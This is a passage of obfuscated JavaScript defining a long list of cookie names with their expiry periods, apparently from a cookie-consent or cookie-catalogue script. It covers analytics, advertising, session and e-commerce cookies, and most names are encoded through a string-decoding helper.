xpire':'179\x20d'},{'name':'PREF','expire':_0x4f8cb1(0xc85,'8q1g')+_0x4f8cb1(0x34f,'Gcwo')+_0x4f8cb1(0x725,'@9v]')},{'name':_0x4f8cb1(0x236,'8pAx'),'expire':_0x4f8cb1(0xabe,'0[eT')},{'name':_0x4f8cb1(0x1bf,'8pAx')+'O','expire':'179\x20d'},{'name':'__adm_ui','expire':_0x4f8cb1(0xbd8,'zKTn')},{'name':_0x4f8cb1(0xb30,']KfZ'),'expire':_0x4f8cb1(0x7a5,'jS19')},{'name':'__adm_usyn'+'cc','expire':_0x4f8cb1(0x10a,'e1U2')},{'name':_0x4f8cb1(0x833,'lI@K'),'expire':_0x4f8cb1(0xbe0,'6mNj')},{'name':_0x4f8cb1(0xa17,'*R%C'),'expire':_0x4f8cb1(0x71f,'T9f[')},{'name':'__cf_bm','expire':_0x4f8cb1(0x695,'i^(i')},{'name':_0x4f8cb1(0x597,'T9f['),'expire':'1\x20m'},{'name':_0x4f8cb1(0x8b9,'34ZK'),'expire':_0x4f8cb1(0x4a9,'cQnS')},{'name':_0x4f8cb1(0x87a,'@9v]'),'expire':_0x4f8cb1(0x6e5,'*rV5')},{'name':_0x4f8cb1(0x64e,'*R%C'),'expire':_0x4f8cb1(0x19d,'e1U2')},{'name':_0x4f8cb1(0xff,'g$R6'),'expire':_0x4f8cb1(0x976,'34ZK')},{'name':_0x4f8cb1(0xb45,'S9v)'),'expire':_0x4f8cb1(0x2b6,'*R%C')},{'name':'_hjInclude'+_0x4f8cb1(0x4c5,'0Hnb'),'expire':_0x4f8cb1(0x3bb,'F94D')},{'name':_0x4f8cb1(0xb49,'zKTn')+_0x4f8cb1(0x9a7,'VkXP')+'es','expire':_0x4f8cb1(0x1c7,'0[eT')},{'name':_0x4f8cb1(0x375,'MZ7(')+'ls','expire':_0x4f8cb1(0x36b,'T9f[')},{'name':_0x4f8cb1(0x8bb,'QTCn')+'edPolls','expire':_0x4f8cb1(0x51a,'pS5*')},{'name':_0x4f8cb1(0xafc,'S27d')+_0x4f8cb1(0xc01,'*rV5')+'s','expire':_0x4f8cb1(0x83b,'MZ7(')},{'name':_0x4f8cb1(0x8bb,'QTCn')+_0x4f8cb1(0x429,'CycT')+_0x4f8cb1(0x191,'F94D'),'expire':_0x4f8cb1(0x7ff,'e1U2')},{'name':'_hjShownFe'+'edbackMess'+_0x4f8cb1(0xcae,'*rV5'),'expire':_0x4f8cb1(0x57d,'34ZK')},{'name':'_hjTLDTest','expire':_0x4f8cb1(0x2de,'JzNa')},{'name':_0x4f8cb1(0x7f3,'*kgQ')+_0x4f8cb1(0xbf2,'8pAx')+'h','expire':_0x4f8cb1(0x23f,'*R%C')},{'name':'_hjCachedU'+_0x4f8cb1(0x955,'ByHd')+_0x4f8cb1(0xc0c,'CycT'),'expire':_0x4f8cb1(0xa71,'tYMz')},{'name':_0x4f8cb1(0x8b5,'lI@K')+'orageTest','expire':_0x4f8cb1(0x94e,'ByHd')},{'name':_0x4f8cb1(0x75e,'VkXP'),'expire':_0x4f8cb1(0xbc5,'cYUQ')},{'name':_0x4f8cb1(0x6eb,'Gcwo')+_0x4f8cb1(0x9f8,']KfZ')+_0x4f8cb1(0x12d,'e1U2'),'expire':_0x4f8cb1(0x3d7,'QZJQ')},{'name':_0x4f8cb1(0x2b5,'sdEA')+'en','expire':_0x4f8cb1(0x6f8,'nqdJ')},{'name':_0x4f8cb1(0x27e,'*R%C')+'dInPagevie'+_0x4f8cb1(0xbec,'E(xv'),'expire':'30\x20min'},{'name':_0x4f8cb1(0x495,'JzNa')+_0x4f8cb1(0xb04,'X^2)')+_0x4f8cb1(0xa8c,'*R%C'),'expire':_0x4f8cb1(0x2ee,'tYMz')},{'name':_0x4f8cb1(0x4e6,'0[eT')+'_','expire':_0x4f8cb1(0x917,'JzNa')},{'name':_0x4f8cb1(0x11b,'UB9I')+_0x4f8cb1(0x172,'cYUQ'),'expire':'365\x20d'},{'name':_0x4f8cb1(0x9bb,'Dmx['),'expire':_0x4f8cb1(0x969,'^w)m')},{'name':_0x4f8cb1(0x9f7,'tYMz')+_0x4f8cb1(0x91b,'DQmd'),'expire':'Session'},{'name':_0x4f8cb1(0x138,'x8qh'),'expire':_0x4f8cb1(0x6a9,'8q1g')},{'name':'ac_enable_'+_0x4f8cb1(0x710,'3oWy'),'expire':_0x4f8cb1(0x938,'0Hnb')},{'name':'ASP.NET_Se'+'ssionId','expire':_0x4f8cb1(0xcb1,'@6@y')},{'name':'ASP.NET_Se'+'ssionId_Fa'+_0x4f8cb1(0xb66,'ro6K'),'expire':_0x4f8cb1(0xbc5,'cYUQ')},{'name':_0x4f8cb1(0x4b6,'pS5*'),'expire':_0x4f8cb1(0x21a,'e1U2')},{'name':'ORA_WWV_AP'+'P_','expire':_0x4f8cb1(0x4eb,'nqdJ')},{'name':_0x4f8cb1(0x76a,'*R%C')+_0x4f8cb1(0x3f7,'3oWy'),'expire':_0x4f8cb1(0x976,'34ZK')},{'name':'PHPSESSID','expire':_0x4f8cb1(0x371,'i^(i')},{'name':_0x4f8cb1(0xa52,'nqdJ'),'expire':'Session'},{'name':_0x4f8cb1(0x74f,'*R%C'),'expire':_0x4f8cb1(0xc87,'QTCn')},{'name':_0x4f8cb1(0x805,'UB9I'),'expire':_0x4f8cb1(0x10d,'sdEA')},{'name':_0x4f8cb1(0x840,'34ZK'),'expire':_0x4f8cb1(0x45b,'@6@y')},{'name':'trkCode','expire':_0x4f8cb1(0x264,'tYMz')},{'name':_0x4f8cb1(0xa74,'cQnS'),'expire':_0x4f8cb1(0x5ca,'X^2)')},{'name':'li_oatml','expire':_0x4f8cb1(0x433,'8q1g')},{'name':_0x4f8cb1(0xa7e,'Dmx['),'expire':_0x4f8cb1(0x153,'8q1g')},{'name':'lissc','expire':'1\x20y'},{'name':'spectrosco'+_0x4f8cb1(0x344,'JzNa'),'expire':_0x4f8cb1(0x9f1,'6mNj')},{'name':_0x4f8cb1(0x7d9,'6mNj')+_0x4f8cb1(0x2d9,'pS5*'),'expire':_0x4f8cb1(0xc60,'F94D')},{'name':_0x4f8cb1(0xc3e,'ro6K'),'expire':_0x4f8cb1(0x98d,'cQnS')},{'name':'li_gc','expire':'2\x20y'},{'name':_0x4f8cb1(0x727,'6mNj'),'expire':_0x4f8cb1(0x209,'Agq^')},{'name':_0x4f8cb1(0x6c8,'X^2)')+_0x4f8cb1(0x6c2,'jS19'),'expire':'30\x20d'},{'name':'ln_or','expire':_0x4f8cb1(0x6ac,'*kgQ')},{'name':_0x4f8cb1(0x22e,'x8qh'),'expire':'Session'},{'name':_0x4f8cb1(0x351,'MZ7('),'expire':_0x4f8cb1(0xcb1,'@6@y')},{'name':_0x4f8cb1(0xc93,'ByHd'),'expire':'Session'},{'name':'AWSELBCORS','expire':_0x4f8cb1(0x671,'x8qh')},{'name':_0x4f8cb1(0xaa7,'zKTn'),'expire':_0x4f8cb1(0x91a,'UB9I')},{'name':_0x4f8cb1(0xfd,'ByHd'),'expire':_0x4f8cb1(0x2ff,'@9v]')},{'name':_0x4f8cb1(0xc20,'zKTn'),'expire':_0x4f8cb1(0x3ed,'lI@K')},{'name':_0x4f8cb1(0x2f5,'MZ7('),'expire':_0x4f8cb1(0x48a,'S27d')},{'name':_0x4f8cb1(0x208,'@6@y'),'expire':_0x4f8cb1(0x1ca,'Agq^')},{'name':_0x4f8cb1(0xab8,'lI@K'),'expire':'1\x20d'},{'name':_0x4f8cb1(0x16c,'#ll9')+_0x4f8cb1(0x426,'Agq^'),'expire':_0x4f8cb1(0x27b,'*R%C')},{'name':_0x4f8cb1(0x5f0,'CycT'),'expire':_0x4f8cb1(0x6a9,'8q1g')},{'name':_0x4f8cb1(0xced,'6mNj'),'expire':'4\x20m'},{'name':_0x4f8cb1(0x8bc,'E(xv'),'expire':_0x4f8cb1(0x57e,'F94D')},{'name':_0x4f8cb1(0x10f,'6mNj'),'expire':'4\x20m'},{'name':_0x4f8cb1(0x4ae,'UB9I'),'expire':_0x4f8cb1(0x70c,'pS5*')},{'name':_0x4f8cb1(0x873,'DQmd'),'expire':_0x4f8cb1(0x981,'#Peg')},{'name':_0x4f8cb1(0x4dc,'E(xv'),'expire':_0x4f8cb1(0xad8,'E(xv')},{'name':_0x4f8cb1(0x74a,'8q1g')+'d','expire':_0x4f8cb1(0x30d,'*R%C')},{'name':_0x4f8cb1(0xae8,'zKTn'),'expire':_0x4f8cb1(0x2c5,'S27d')},{'name':_0x4f8cb1(0x98a,'6n*)'),'expire':_0x4f8cb1(0xc0b,'nqdJ')},{'name':_0x4f8cb1(0x5d8,'0Hnb'),'expire':'1\x20y'},{'name':_0x4f8cb1(0x230,'i^(i'),'expire':_0x4f8cb1(0xc9d,'@6@y')},{'name':_0x4f8cb1(0x9dd,'*kgQ'),'expire':_0x4f8cb1(0xa0b,'ro6K')},{'name':_0x4f8cb1(0xca5,'8q1g'),'expire':_0x4f8cb1(0x32a,'Dmx[')},{'name':_0x4f8cb1(0xc82,'CycT'),'expire':_0x4f8cb1(0x4a9,'cQnS')},{'name':_0x4f8cb1(0x59d,'6mNj'),'expire':'1\x20d'},{'name':'cf','expire':_0x4f8cb1(0x141,'E(xv')},{'name':_0x4f8cb1(0xb61,'*R%C'),'expire':_0x4f8cb1(0xc87,'QTCn')},{'name':_0x4f8cb1(0x9bf,'S9v)'),'expire':_0x4f8cb1(0x1db,'S9v)')},{'name':_0x4f8cb1(0x961,'hZ@6'),'expire':'179\x20d'},{'name':_0x4f8cb1(0x437,'Dmx['),'expire':_0x4f8cb1(0x781,'ro6K')},{'name':_0x4f8cb1(0xf8,'nqdJ'),'expire':_0x4f8cb1(0x781,'ro6K')},{'name':'rek_conten'+'t','expire':_0x4f8cb1(0x2f6,'ro6K')},{'name':'um','expire':_0x4f8cb1(0x537,'UB9I')},{'name':_0x4f8cb1(0xce8,'ro6K'),'expire':_0x4f8cb1(0x40a,'6mNj')},{'name':'BSWtracker','expire':_0x4f8cb1(0xcdd,'T9f[')},{'name':'_rxuuid','expire':_0x4f8cb1(0xbfc,'*rV5')},{'name':_0x4f8cb1(0x4fe,'#Peg'),'expire':'3\x20m'},{'name':_0x4f8cb1(0x229,'3oWy'),'expire':_0x4f8cb1(0x612,'tYMz')},{'name':_0x4f8cb1(0xa47,'0[eT'),'expire':_0x4f8cb1(0x42b,'UB9I')},{'name':_0x4f8cb1(0x249,'sdEA'),'expire':_0x4f8cb1(0x827,'F94D')},{'name':_0x4f8cb1(0x9f3,'Gcwo'),'expire':_0x4f8cb1(0x2fb,'hZ@6')},{'name':_0x4f8cb1(0x790,'34ZK')+'e','expire':_0x4f8cb1(0x39c,'*kgQ')},{'name':_0x4f8cb1(0x6d6,'ro6K'),'expire':_0x4f8cb1(0x209,'Agq^')},{'name':_0x4f8cb1(0x407,'sdEA'),'expire':_0x4f8cb1(0xc6b,'@6@y')},{'name':_0x4f8cb1(0x14f,'jS19'),'expire':_0x4f8cb1(0x6db,'E(xv')},{'name':'uu','expire':'1\x20y'},{'name':_0x4f8cb1(0x746,'nqdJ')+_0x4f8cb1(0x8ae,'jS19'),'expire':_0x4f8cb1(0x21b,'8pAx')},{'name':'ss','expire':_0x4f8cb1(0x96d,'0[eT')},{'name':_0x4f8cb1(0xa91,'DQmd'),'expire':'1\x20y'},{'name':_0x4f8cb1(0x24b,'ro6K'),'expire':_0x4f8cb1(0x45b,'@6@y')},{'name':_0x4f8cb1(0x762,'QTCn'),'expire':_0x4f8cb1(0x108,'VkXP')},{'name':_0x4f8cb1(0x106,'g$R6')+_0x4f8cb1(0xb4d,'CycT'),'expire':'2\x20y'},{'name':'pid','expire':_0x4f8cb1(0x7bc,'ro6K')},{'name':_0x4f8cb1(0x594,'8q1g')+_0x4f8cb1(0x6c4,'g$R6')+_0x4f8cb1(0x38d,'MZ7('),'expire':_0x4f8cb1(0x21a,'e1U2')},{'name':_0x4f8cb1(0x4db,'@6@y'),'expire':'6\x20d'},{'name':_0x4f8cb1(0x317,'8q1g')+'_','expire':_0x4f8cb1(0x93f,'hZ@6')},{'name':_0x4f8cb1(0x436,'F94D'),'expire':_0x4f8cb1(0x69b,'hZ@6')},{'name':_0x4f8cb1(0x5d1,'*rV5'),'expire':_0x4f8cb1(0x1e8,'pS5*')},{'name':_0x4f8cb1(0xae6,'cYUQ'),'expire':_0x4f8cb1(0xb1c,'0Hnb')},{'name':_0x4f8cb1(0x60f,'0[eT'),'expire':_0x4f8cb1(0x2e2,'8pAx')},{'name':_0x4f8cb1(0x64f,'@6@y'),'expire':_0x4f8cb1(0x547,'e1U2')},{'name':_0x4f8cb1(0x1b6,'8q1g'),'expire':_0x4f8cb1(0x4c1,'UB9I')},{'name':_0x4f8cb1(0x5bc,'8q1g'),'expire':_0x4f8cb1(0xc84,'0[eT')},{'name':'i','expire':_0x4f8cb1(0x72b,'VkXP')},{'name':_0x4f8cb1(0x604,'Gcwo'),'expire':_0x4f8cb1(0x638,'Dmx[')},{'name':_0x4f8cb1(0x61d,'tYMz'),'expire':_0x4f8cb1(0x7bc,'ro6K')},{'name':_0x4f8cb1(0x999,'6n*)'),'expire':_0x4f8cb1(0xc6b,'@6@y')},{'name':'ssc','expire':_0x4f8cb1(0x53d,'sdEA')},{'name':_0x4f8cb1(0xb4b,'VkXP'),'expire':_0x4f8cb1(0x82f,'tYMz')},{'name':_0x4f8cb1(0x18d,'S27d'),'expire':_0x4f8cb1(0x5c2,'S27d')},{'name':_0x4f8cb1(0xa7f,'0[eT'),'expire':_0x4f8cb1(0xc09,'6n*)')},{'name':_0x4f8cb1(0x5b3,'cQnS'),'expire':_0x4f8cb1(0xb41,'8q1g')},{'name':'ouid','expire':_0x4f8cb1(0x2b8,'lI@K')},{'name':_0x4f8cb1(0xbb4,'ByHd'),'expire':_0x4f8cb1(0x128,'pS5*')},{'name':_0x4f8cb1(0x486,'nqdJ'),'expire':_0x4f8cb1(0x267,'ByHd')},{'name':_0x4f8cb1(0x1b3,'8pAx'),'expire':'30\x20d'},{'name':_0x4f8cb1(0x6cc,'F94D'),'expire':_0x4f8cb1(0x75d,'3oWy')},{'name':_0x4f8cb1(0x268,'*R%C'),'expire':'30\x20d'},{'name':_0x4f8cb1(0xba5,'6n*)'),'expire':_0x4f8cb1(0x562,'tYMz')},{'name':'fonts-load'+'ed','expire':_0x4f8cb1(0xcc5,'nqdJ')},{'name':_0x4f8cb1(0x9fd,'S9v)')+'es','expire':_0x4f8cb1(0x9e2,'jS19')},{'name':'SNLB2','expire':_0x4f8cb1(0x68d,'cQnS')},{'name':'lz_last_vi'+_0x4f8cb1(0x88c,'6mNj'),'expire':_0x4f8cb1(0x949,'Gcwo')},{'name':'lz_userid','expire':_0x4f8cb1(0x9eb,'*R%C')},{'name':_0x4f8cb1(0x2d2,'X^2)'),'expire':_0x4f8cb1(0xb07,'MZ7(')},{'name':'.securecli'+_0x4f8cb1(0xa81,'@6@y'),'expire':_0x4f8cb1(0x4eb,'nqdJ')},{'name':'.secureses'+_0x4f8cb1(0x24f,'Dmx['),'expire':_0x4f8cb1(0x2e2,'8pAx')},{'name':_0x4f8cb1(0x869,'UB9I')+'s','expire':'Session'},{'name':'.auth','expire':'Session'},{'name':'advst_uid_'+'11','expire':_0x4f8cb1(0xcef,'x8qh')},{'name':_0x4f8cb1(0xaa6,'*rV5'),'expire':'6\x20m'},{'name':_0x4f8cb1(0x401,'nqdJ'),'expire':'9\x20d'},{'name':_0x4f8cb1(0x715,'tYMz')+_0x4f8cb1(0x774,'g$R6')+_0x4f8cb1(0x65b,'CycT'),'expire':_0x4f8cb1(0x601,'ro6K')},{'name':_0x4f8cb1(0x678,'T9f[')+_0x4f8cb1(0x1e5,'DQmd')+_0x4f8cb1(0xcf1,'T9f['),'expire':'Unlimited'},{'name':'picreel_tr'+'acker__pag'+_0x4f8cb1(0xb3b,'0[eT'),'expire':_0x4f8cb1(0x313,'Dmx[')},{'name':_0x4f8cb1(0xbf5,'cQnS')+_0x4f8cb1(0x69e,'jS19'),'expire':_0x4f8cb1(0xcbf,'*kgQ')},{'name':'__auc','expire':_0x4f8cb1(0x20e,'S9v)')},{'name':_0x4f8cb1(0x7d1,'Agq^')+'d','expire':_0x4f8cb1(0x41a,'F94D')},{'name':'ajs_anonym'+_0x4f8cb1(0x4e7,'#Peg'),'expire':_0x4f8cb1(0x468,'3oWy')},{'name':'ajs_group_'+'id','expire':_0x4f8cb1(0x41a,'F94D')},{'name':_0x4f8cb1(0x849,'#ll9'),'expire':_0x4f8cb1(0x8ff,'hZ@6')},{'name':_0x4f8cb1(0x75f,'VkXP'),'expire':'20\x20y'},{'name':_0x4f8cb1(0x654,'DQmd'),'expire':_0x4f8cb1(0x31b,'0[eT')},{'name':'auth_token','expire':'2\x20y'},{'name':_0x4f8cb1(0x5ff,'MZ7(')+_0x4f8cb1(0x99a,'#Peg'),'expire':_0x4f8cb1(0x53d,'sdEA')},{'name':'csrf_same_'+_0x4f8cb1(0xbe7,'*kgQ'),'expire':_0x4f8cb1(0x733,'T9f[')},{'name':'dnt','expire':'2\x20y'},{'name':_0x4f8cb1(0x5cf,'*R%C'),'expire':_0x4f8cb1(0x76f,'E(xv')},{'name':'external_r'+'eferer','expire':'2\x20y'},{'name':_0x4f8cb1(0x3f5,'i^(i'),'expire':_0x4f8cb1(0x7a3,'JzNa')},{'name':'remember_c'+_0x4f8cb1(0x93b,'^w)m'),'expire':'2\x20y'},{'name':'rweb_optin','expire':_0x4f8cb1(0x41d,'*kgQ')},{'name':_0x4f8cb1(0xb89,']KfZ')+_0x4f8cb1(0x19e,'pS5*'),'expire':_0x4f8cb1(0x749,'@9v]')},{'name':_0x4f8cb1(0x9e1,'F94D'),'expire':_0x4f8cb1(0x214,'Gcwo')},{'name':_0x4f8cb1(0x362,'QTCn'),'expire':'2\x20y'},{'name':_0x4f8cb1(0x846,'tYMz'),'expire':'1\x20y'},{'name':_0x4f8cb1(0x3e2,'ro6K')+_0x4f8cb1(0xa6b,'ro6K'),'expire':_0x4f8cb1(0x145,'QTCn')},{'name':_0x4f8cb1(0x105,'Gcwo')+'m','expire':_0x4f8cb1(0x911,'8pAx')},{'name':_0x4f8cb1(0x7ba,'DQmd')+_0x4f8cb1(0xa29,'JzNa'),'expire':_0x4f8cb1(0x5cc,'DQmd')},{'name':_0x4f8cb1(0x333,'Dmx[')+_0x4f8cb1(0x21f,'3oWy'),'expire':_0x4f8cb1(0x42b,'UB9I')},{'name':_0x4f8cb1(0x603,'8q1g')+_0x4f8cb1(0xca2,'*rV5')+_0x4f8cb1(0x901,']KfZ'),'expire':_0x4f8cb1(0x535,'^w)m')},{'name':_0x4f8cb1(0x94f,'@9v]'),'expire':_0x4f8cb1(0x3f8,'#ll9')},{'name':_0x4f8cb1(0xb53,'ByHd'),'expire':'44\x20d'},{'name':_0x4f8cb1(0x60c,'*rV5'),'expire':_0x4f8cb1(0xc1f,'pS5*')},{'name':_0x4f8cb1(0x69f,'8pAx'),'expire':_0x4f8cb1(0x592,'34ZK')},{'name':_0x4f8cb1(0x475,'QTCn'),'expire':_0x4f8cb1(0x800,'pS5*')},{'name':_0x4f8cb1(0x6f3,'0[eT'),'expire':_0x4f8cb1(0xb0f,'S27d')},{'name':'ab','expire':'1\x20y'},{'name':_0x4f8cb1(0x342,'nqdJ'),'expire':_0x4f8cb1(0x2d7,'34ZK')},{'name':'bku','expire':_0x4f8cb1(0x1d2,'tYMz')},{'name':'everest_g_'+'v2','expire':_0x4f8cb1(0x31d,']KfZ')},{'name':_0x4f8cb1(0x201,'jS19'),'expire':'30\x20d'},{'name':'mt_mop','expire':_0x4f8cb1(0x887,'T9f[')},{'name':_0x4f8cb1(0x2e9,'6n*)'),'expire':_0x4f8cb1(0x3e1,'UB9I')},{'name':_0x4f8cb1(0x6d7,'JzNa'),'expire':_0x4f8cb1(0x43e,'lI@K')},{'name':_0x4f8cb1(0xcc9,'E(xv'),'expire':'1\x20y'},{'name':_0x4f8cb1(0xa6a,'34ZK'),'expire':'2\x20m'},{'name':'TapAd_TS','expire':_0x4f8cb1(0xbb2,'*R%C')},{'name':_0x4f8cb1(0x283,'@9v]'),'expire':'1\x20y'},{'name':_0x4f8cb1(0xad2,'zKTn'),'expire':_0x4f8cb1(0x1d8,'S27d')},{'name':_0x4f8cb1(0x15b,'T9f['),'expire':_0x4f8cb1(0x1a8,'e1U2')},{'name':'uuidc','expire':_0x4f8cb1(0x145,'QTCn')},{'name':'zc','expire':_0x4f8cb1(0xaa9,'zKTn')},{'name':_0x4f8cb1(0x350,'X^2)')+'id','expire':_0x4f8cb1(0xac8,']KfZ')},{'name':_0x4f8cb1(0xaab,'6mNj')+'y','expire':_0x4f8cb1(0x876,'@9v]')},{'name':'3pi','expire':_0x4f8cb1(0x6db,'E(xv')},{'name':'am-uid','expire':'2\x20y'},{'name':'_cc_dc','expire':_0x4f8cb1(0x690,'#ll9')},{'name':_0x4f8cb1(0xa96,'nqdJ'),'expire':'179\x20d'},{'name':_0x4f8cb1(0x288,'@9v]'),'expire':'1\x20y'},{'name':_0x4f8cb1(0x151,'hZ@6'),'expire':_0x4f8cb1(0xc44,'g$R6')},{'name':_0x4f8cb1(0x374,'zKTn'),'expire':_0x4f8cb1(0xb8a,'x8qh')},{'name':_0x4f8cb1(0x5bf,'hZ@6')+_0x4f8cb1(0xc3f,'MZ7('),'expire':_0x4f8cb1(0x479,'*kgQ')},{'name':_0x4f8cb1(0x5f7,'0[eT')+_0x4f8cb1(0x54b,'x8qh'),'expire':_0x4f8cb1(0x9f1,'6mNj')},{'name':_0x4f8cb1(0xcf4,'6mNj')+'h','expire':_0x4f8cb1(0x1ed,'6mNj')},{'name':_0x4f8cb1(0x5f7,'0[eT')+'_ct_ua','expire':'Session'},{'name':_0x4f8cb1(0x4cd,'tYMz')+_0x4f8cb1(0x94b,'MZ7(')+_0x4f8cb1(0xcd5,'JzNa'),'expire':_0x4f8cb1(0x4a9,'cQnS')},{'name':_0x4f8cb1(0xaf6,'CycT')+'d','expire':_0x4f8cb1(0xc9d,'@6@y')},{'name':_0x4f8cb1(0x2a2,'UB9I')+'er','expire':'1\x20m'},{'name':_0x4f8cb1(0x810,'tYMz')+_0x4f8cb1(0x358,'S27d')+'ViewedProd'+_0x4f8cb1(0xb62,'lI@K'),'expire':_0x4f8cb1(0xc71,'QTCn')},{'name':_0x4f8cb1(0x565,'S27d')+_0x4f8cb1(0x97f,'8pAx'),'expire':_0x4f8cb1(0xa99,'0Hnb')},{'name':_0x4f8cb1(0xc05,'ro6K'),'expire':_0x4f8cb1(0x911,'8pAx')},{'name':_0x4f8cb1(0x81f,'zKTn')+'ESITE','expire':_0x4f8cb1(0x688,'CycT')},{'name':_0x4f8cb1(0x6ec,'E(xv'),'expire':_0x4f8cb1(0x17c,'pS5*')},{'name':_0x4f8cb1(0x595,'Agq^'),'expire':_0x4f8cb1(0x6af,'VkXP')},{'name':_0x4f8cb1(0x766,']KfZ'),'expire':_0x4f8cb1(0xcd3,'F94D')},{'name':_0x4f8cb1(0x4c0,'x8qh'),'expire':'2\x20y'},{'name':'SAPISID','expire':'2\x20y'},{'name':'SSID','expire':_0x4f8cb1(0x6af,'VkXP')},{'name':_0x4f8cb1(0x918,'i^(i'),'expire':'2\x20y'},{'name':'OTZ','expire':_0x4f8cb1(0x150,'hZ@6')},{'name':_0x4f8cb1(0x7aa,'#Peg'),'expire':_0x4f8cb1(0x2ce,'6n*)')},{'name':'DV','expire':_0x4f8cb1(0x1d8,'S27d')},{'name':_0x4f8cb1(0x368,'3oWy'),'expire':_0x4f8cb1(0x47e,'@9v]')},{'name':_0x4f8cb1(0x5a3,'8pAx'),'expire':'Session'},{'name':'mage-cache'+_0x4f8cb1(0xc7a,'VkXP'),'expire':'Session'},{'name':_0x4f8cb1(0x79b,'Agq^')+_0x4f8cb1(0x11d,'ByHd'),'expire':_0x4f8cb1(0x822,'8q1g')},{'name':_0x4f8cb1(0x269,'e1U2')+_0x4f8cb1(0x5cb,'Gcwo')+_0x4f8cb1(0x8c8,'0[eT')+'alidation','expire':_0x4f8cb1(0x349,'lI@K')},{'name':'mage-messa'+'ges','expire':'1\x20y'},{'name':'mage-trans'+_0x4f8cb1(0xa79,'6n*)')+'e-version','expire':_0x4f8cb1(0x671,'x8qh')},{'name':'mage-trans'+_0x4f8cb1(0x64a,'T9f[')+'rage','expire':_0x4f8cb1(0x695,'i^(i')},{'name':_0x4f8cb1(0xa8b,'@6@y')+_0x4f8cb1(0x9df,'JzNa'),'expire':_0x4f8cb1(0xc91,'jS19')},{'name':_0x4f8cb1(0x129,'S9v)')+_0x4f8cb1(0x1fa,'0[eT')+_0x4f8cb1(0x9d2,'8pAx'),'expire':_0x4f8cb1(0x822,'8q1g')},{'name':_0x4f8cb1(0xad5,'@9v]')+'ompared_pr'+'oduct_prev'+_0x4f8cb1(0x739,'6n*)'),'expire':_0x4f8cb1(0x21a,'e1U2')},{'name':_0x4f8cb1(0x259,'8q1g')+_0x4f8cb1(0x4dd,'DQmd')+'uct','expire':_0x4f8cb1(0x2eb,'E(xv')},{'name':'recently_v'+_0x4f8cb1(0x4d9,'Gcwo')+_0x4f8cb1(0x8dc,'@9v]')+'us','expire':_0x4f8cb1(0x4be,'ByHd')},{'name':_0x4f8cb1(0xaef,'sdEA')+_0x4f8cb1(0x466,'S27d')+_0x4f8cb1(0x144,'x8qh'),'expire':'Session'},{'name':_0x4f8cb1(0x1a5,'F94D')+_0x4f8cb1(0x50c,'S27d'),'expire':_0x4f8cb1(0x696,'Dmx[')},{'name':_0x4f8cb1(0x6b9,'*kgQ')+_0x4f8cb1(0xb6e,'S9v)')+_0x4f8cb1(0x1aa,'lI@K'),'expire':'Session'},{'name':_0x4f8cb1(0x677,'ByHd'),'expire':'Session'},{'name':_0x4f8cb1(0xcca,'QTCn'),'expire':_0x4f8cb1(0x690,'#ll9')},{'name':_0x4f8cb1(0x714,'sdEA'),'expire':'Session'},{'name':_0x4f8cb1(0x2b4,'CycT'),'expire':_0x4f8cb1(0x9f1,'6mNj')},{'name':'mage-banne'+'rs-cache-s'+_0x4f8cb1(0xad1,'tYMz'),'expire':_0x4f8cb1(0x825,'cQnS')},{'name':_0x4f8cb1(0x521,'UB9I')+_0x4f8cb1(0x895,'Dmx['),'expire':'1\x20y'},{'name':'private_co'+_0x4f8cb1(0x355,'*R%C')+_0x4f8cb1(0x9de,'cQnS'),'expire':_0x4f8cb1(0x276,'E(xv')},{'name':_0x4f8cb1(0x412,'QTCn')+'Vary','expire':_0x4f8cb1(0xa71,'tYMz')},{'name':_0x4f8cb1(0xab4,'F94D')+'ta_ids','expire':_0x4f8cb1(0xc74,'3oWy')},{'name':_0x4f8cb1(0x26f,'MZ7(')+_0x4f8cb1(0x3da,'T9f[')+_0x4f8cb1(0xc30,'lI@K'),'expire':'1\x20y'},{'name':'section_da'+_0x4f8cb1(0x36f,'^w)m'),'expire':_0x4f8cb1(0x2fb,'hZ@6')},{'name':_0x4f8cb1(0xb9d,'F94D')+_0x4f8cb1(0x2a7,'@6@y'),'expire':_0x4f8cb1(0x4a9,'cQnS')},{'name':_0x4f8cb1(0xafb,'^w)m'),'expire':_0x4f8cb1(0x9f4,'*R%C')},{'name':'TapAd_3WAY'+_0x4f8cb1(0x5ed,'nqdJ'),'expire':_0x4f8cb1(0x8cb,'@6@y')},{'name':'_mb','expire':_0x4f8cb1(0x16b,'sdEA')},{'name':_0x4f8cb1(0x23c,'ByHd')+_0x4f8cb1(0x640,'F94D')+'e','expire':_0x4f8cb1(0xa71,'tYMz')},{'name':_0x4f8cb1(0x1ea,'3oWy')+_0x4f8cb1(0x4f3,'CycT'),'expire':_0x4f8cb1(0xcb1,'@6@y')},{'name':_0x4f8cb1(0x898,'Gcwo')+'tyle','expire':'Session'},{'name':_0x4f8cb1(0xc4f,'0Hnb'),'expire':_0x4f8cb1(0x2b8,'lI@K')},{'name':_0x4f8cb1(0xa8a,'@6@y'),'expire':_0x4f8cb1(0x709,'T9f[')},{'name':'cookiecons'+_0x4f8cb1(0x617,'0Hnb'),'expire':'1\x20y'},{'name':_0x4f8cb1(0xb2f,'x8qh')+'ent_page','expire':_0x4f8cb1(0x62a,'g$R6')},{'name':_0x4f8cb1(0x634,'ro6K'),'expire':_0x4f8cb1(0xa32,'S9v)')},{'name':_0x4f8cb1(0x42f,'cYUQ')+'rer','expire':_0x4f8cb1(0x2ab,'ro6K')},{'name':_0x4f8cb1(0x583,'#Peg'),'expire':'25\x20y'},{'name':_0x4f8cb1(0xbde,'*kgQ'),'expire':_0x4f8cb1(0xc61,'zKTn')},{'name':_0x4f8cb1(0x85c,'pS5*'),'expire':_0x4f8cb1(0x914,'VkXP')},{'name':'_pk_ref','expire':_0x4f8cb1(0xb20,'S9v)')},{'name':_0x4f8cb1(0x7a4,'e1U2'),'expire':'30\x20min'},{'name':_0x4f8cb1(0xb73,'nqdJ'),'expire':_0x4f8cb1(0xa98,'E(xv')},{'name':'_pk_hsr','expire':'30\x20min'},{'name':'_pk_testco'+_0x4f8cb1(0xa1f,'UB9I'),'expire':_0x4f8cb1(0xa15,'sdEA')},{'name':_0x4f8cb1(0xb1d,'tYMz')+'t','expire':_0x4f8cb1(0x224,'x8qh')},{'name':_0x4f8cb1(0x67c,'34ZK')+'Ga','expire':_0x4f8cb1(0x76f,'E(xv')},{'name':'_wepublish'+_0x4f8cb1(0x360,'6n*)'),'expire':'24\x20h'},{'name':_0x4f8cb1(0x78c,'JzNa')+_0x4f8cb1(0x6a2,'3oWy'),'expire':_0x4f8cb1(0x395,'e1U2')},{'name':_0x4f8cb1(0x12b,']KfZ')+_0x4f8cb1(0x948,'hZ@6'),'expire':_